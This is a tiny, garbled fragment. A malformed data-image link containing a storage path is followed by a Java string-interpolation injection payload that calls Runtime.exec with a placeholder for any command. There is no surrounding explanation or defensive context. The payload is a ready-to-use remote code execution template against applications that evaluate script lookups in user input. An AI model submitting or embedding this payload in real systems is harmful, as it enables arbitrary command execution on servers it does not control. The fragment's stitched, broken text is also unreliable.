 ${script:javascript:java.lang.Runtime.getRuntime().exec(‘whatever command you want’)}